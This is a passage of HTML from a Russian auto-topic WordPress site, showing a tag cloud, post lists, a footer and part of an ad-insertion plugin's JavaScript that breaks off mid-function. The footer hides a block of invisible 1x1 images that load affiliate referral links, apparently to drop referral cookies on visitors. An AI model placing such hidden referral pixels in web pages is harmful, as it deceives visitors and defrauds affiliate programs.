tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
